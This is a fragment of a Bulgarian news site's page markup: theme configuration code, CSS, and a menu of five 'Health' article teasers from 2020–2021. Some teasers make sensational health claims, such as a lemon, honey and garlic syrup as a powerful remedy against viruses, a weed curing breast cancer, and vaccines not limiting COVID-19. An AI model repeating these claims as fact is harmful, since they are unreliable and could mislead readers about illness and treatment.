block_tdi_72_66f.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_66f","tdc_css_class_style":"tdi_72_66f_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_66f"}';
block_tdi_72_66f.td_column_number = "3";
block_tdi_72_66f.block_type = "tdb_header_mega_menu";
block_tdi_72_66f.post_count = "5";
block_tdi_72_66f.found_posts = "1723";
block_tdi_72_66f.header_color = "";
block_tdi_72_66f.ajax_pagination_infinite_stop = "";
block_tdi_72_66f.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_66f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_66f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_66f" data-td_block_id="tdi_72_66f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_66f" data-td_block_id="tdi_72_66f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_b35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_b35" >
<style>
/* custom css */
.tdi_73_b35 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_b35 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_b35 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_b35 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_b35:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_b35:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_b35.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_b35.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_b35 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_b35 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_b35 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_b35 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_b35 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_b35 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_b35 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_b35 .td-module-meta-info,
				.ie11 .tdi_73_b35 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_b35 .td-post-vid-time{
					display: block;
				}.tdi_73_b35 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_b35 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_b35 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_b35 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_b35 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_b35 .entry-review-stars{
					display: inline-block;
				}.tdi_73_b35 .td-icon-star,
                .tdi_73_b35 .td-icon-star-empty,
                .tdi_73_b35 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_b35 .td-module-comments{
					display: none;
				}.tdi_73_b35 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_b35:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_b35 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_b35 .td-post-category:hover{
					color: #000000;
				}.tdi_73_b35 .td-module-title a{
					color: #051d2d;
				}.tdi_73_b35 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_b35 .td-post-author-name a{
					color: #666666;
				}.tdi_73_b35 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_b35.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_b35 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_b35 .td-editor-date,
				.tdi_73_b35 .td-editor-date .td-post-author-name,
				.tdi_73_b35 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_b35 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_b35 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_b35 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_b35 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_b35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_b35 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_b35 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_b35 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_b35 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_b35 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_b35 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_b35 .block-mega-child-cats a{
